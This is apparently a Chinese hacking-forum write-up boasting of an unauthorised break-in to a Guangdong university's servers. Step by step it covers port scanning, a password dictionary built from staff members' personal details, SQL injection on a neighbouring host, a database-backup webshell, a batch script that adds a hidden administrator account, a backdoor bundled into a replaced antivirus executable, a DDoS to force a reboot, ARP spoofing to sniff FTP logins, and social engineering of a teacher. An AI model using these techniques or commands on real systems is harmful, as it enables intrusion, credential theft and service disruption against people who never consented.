|

入侵检测广东某大学网站

最近受PPMM在一顿麦当劳利诱下,让我测试一下她们学校的网站安全怎么样,本以为能像我们学校一样十来分钟就能搞定,就答应了,没想到……下面开始,为了不引起不必要的麻烦,去除敏感信息。

C:\>ping www.*****.com

Pinging www.*****.com [218.**.96.39] with 32 bytes of data:

Reply from 218.**.96.39: bytes=32 time=687ms TTL=107

拿X-Scan-v3.2扫了一下,没有什么系统漏洞,网站开了21、80、1433,去网站上收集了点站长和老师们的一些信息,PPMM看我不是找人家的邮箱就QQ号、网名,MM听我说要这些信息要作个字典,她也提供的管理网站的老师一些个人资料如:工资多少、婚否、有几个女朋友、家有只大花猫,#¥%…#%#¥。收集完后手工做个字典,挂字典在次扫描,看看能不能扫个弱口令出来,那样会方便很多的,汗~~一个也没扫出来,省略N百字失败的测试结果。OK我们现在总结一下得到的资料,站网栏目很多ASP的,但不能注入、有一个留言簿但没猜出数据库,并字符过滤的也很严格、FTP版本未知、一个下载系统,好像是自己写的、整体是ASP+MSSQL+WINDOWS2000架设的网站。看样今天运气真的不错,对MM说:“服务器安全”,高兴ing收工。那知只见MM原形毕露“今天你要是不把服务器搞的不安全你就很不安全……”,怕怕了继续。

服务器我是没办法了,看看同网段有没脆弱主机,说不定能够嗅探出目标服务器的一些敏感信息呢!Tracert一下看看网关路由信息,拿SuperScan 3.0扫描218.**.96.39/24网段的IP,只扫21、80、1433端口,如图1。

呵呵好多啊!随便找个IP,拿老兵的“虚拟站点查询工具”看一下125个站点,用明小子的WEB综合检测程序,批量扫描注入点。

一只烟后结果出来了,存在注入的网站N多(N<10)如图3,

同时用SuperScan扫描这个主机开放的端口,服务器除了开了以上端口外还有3389。好就这台了^Q^,随随便便拿一条可注入的连接来测试,等待中……又是一只烟,结果终于出来了图4。



Username内容:henry2006、password内容:12142006、管理员登录地址http://www.*****.com/admin/admin_m.asp 。后台不算大,但有数据库备份就足够了。为一个企业发一张加密后“图片”的广告,在备份成asp。登录后执行net start,不行看样他是限制了CMD.EXE的执行权限,转来转去,除C盘外别的盘符都可以是everyone完全控制,在D盘看到了这个目标D:\ rising\rav\,呵呵这不是我们可爱的瑞星吗!但是还没什么太高兴,因为如果替换这个服务来提升权限,须要服务器重新启动,偶一向心急看看有没有别的先。在小马里输入c:\winnt\system32\inetsrv\data\看看能跳到这个目录里,默认这个目录任何人都有完全控制权限。如图5,

[img][/img]路径错误或者盘空或者没有权限的访问!在来看下SERV-U默认的安装目录,结果也失败了……省略N次测试。只好利用瑞星这个服务来提升权限。先将CCenter.exe放到WEB目录下载到本地机器上,建个批处理文件添加以下语句:

@echo off

net user destiny 123%&$%FSDFh /add

net localgroup administrators destiny /add

然后拿出文件捆绑机,把下载的CCenter.exe和批处理文件、一个小后门合并后上传,将对方的CCenter.exe替换成自己的CCenter。现在只需要等对方的机器重启,我们的批处理文件和后门文就可以运行了!由于Windows系统的不稳定,主机在几天就会重启一次。本人黑站的时候很小心的,并且对主机DDOS也会打草惊蛇的,可偷眼一看站在边上的MM不知什么时候把我用来装饰的拳击手套带上了,我也没敢要求她在等上几天。还好我的肉鸡比较强壮,只好D服务器了,出去买包烟的时间服务器就挂了。

3389登录后我们须要传两个软件,在自己机器上开个FTP把winpcap、arpspoof传到服务器上。winpcap嗅探所用到的一个驱动程序、arpspoof是ARP欺骗的一个小工具,最近经过一位大牛修改功能又强大了、出错机率也更少了。

ARP欺骗这个技术已是古董级的,网上资料也很多,我只简单的说一下ARP欺骗的运行原理,我们刚刚tracert出的网关为218.**.96.254,目标主机是218.**.96.39,所以我们就只要欺骗218.**.96.254和218.**.96.39就可以了。也就是说告诉218.**.96.254,218.**.96.39的MAC地址是我自己(218.**.96.45);然后再告诉218.**.96.39, 218.**.96.254的MAC地址是自己(218.**.96.45)。这样以来所有的数据包都会发到218.**.96.45,并且由218.**.96.45实现转发。

基本语法是:

ArpSpoof [Spoof IP1] [Spoof IP2] [Own IP]

其中Spoof IP1和IP2是想要进行欺骗和嗅探的IP地址,Own IP是自己的IP地址,需要注意的是这三个IP必须是在同一个网段内没有跨越路由器。

arpspoof.exe 218.**.96.254 218.**.96.39 218.**.96.45 21 c: \boot.txt

这个时候只有一件事要作的了,那就是等管理员用FTP登录……,在命令行运行很容易被管理员发现,但MM说他有办法让管理员10分钟登录,她说这叫“暗渡陈仓+苦肉计”,我看多说算个“美人计”。不知道她给老师打电话时说了什么,反正在半个小时左右得到了FTP的一个账号,这个权限很大,想提升以不是什么难事。当要继续提升权限的时候鼠标已经不在我手里了,此时MM正在拿我的“劳动成果”在炫耀。

后记:不到20分钟二台服务器的权限在MM炫耀声中消失。这次入侵没有用到什么新的技术,只是一些工具的组合,嗅探也是几年前的技术,而且这种嗅探很简单,没有在三层交换网络或跨路由进行嗅探,在跨路由的嗅探成功的概率也很低(对于小菜我),现在还不到十分之一的概率,希望此文可以做抛砖引玉作用。

|